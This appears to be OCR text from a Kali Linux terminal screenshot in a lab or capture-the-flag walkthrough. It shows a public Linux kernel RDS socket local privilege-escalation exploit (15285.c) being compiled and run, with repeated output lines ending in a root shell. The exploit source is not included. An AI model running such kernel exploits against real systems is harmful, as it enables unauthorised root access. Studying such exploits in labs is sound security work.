 kali@kali: ~
File Actions Edit View Help
gcc -o exp 15285.c
sh-4.0$ chmod + exp
chmod + exp
sh-4.0$ ./exp
./exp
[*] Linux kernel ≥ 2.6.30 RDS socket exploit
[*] by Dan Rosenberg
[*] Resolving kernel addresses...
[+] Resolved security_ops to 0×c0aa19ac
[+] Resolved default_security_ops to 0×c0955c6c
[+] Resolved cap_ptrace_traceme to 0×c055d9d7
[+] Resolved commit_creds to 0×c044e5f1
[+] Resolved prepare_kernel_cred to 0×c044e452
[*] Overwriting security ops...
[*] Linux kernel ≥ 2.6.30 RDS socket exploit
[*] by Dan Rosenberg
[*] Resolving kernel addresses...
[+] Resolved security_ops to 0×c0aa19ac
[+] Resolved default_security_ops to 0×c0955c6c
[+] Resolved cap_ptrace_traceme to 0×c055d9d7
[+] Resolved commit_creds to 0×c044e5f1
[+] Resolved prepare_kernel_cred to 0×c044e452
[*] Overwriting security ops...
[*] Overwriting function pointer...
[*] Linux kernel ≥ 2.6.30 RDS socket exploit
[*] by Dan Rosenberg
[*] Resolving kernel addresses...
[+] Resolved security_ops to 0×c0aa19ac
[+] Resolved default_security_ops to 0×c0955c6c
[+] Resolved cap_ptrace_traceme to 0×c055d9d7
[+] Resolved commit_creds to 0×c044e5f1
[+] Resolved prepare_kernel_cred to 0×c044e452
[*] Overwriting security ops...
[*] Overwriting function pointer...
[*] Triggering payload...
[*] Restoring function pointer...
id
uid=0(root) gid=0(root)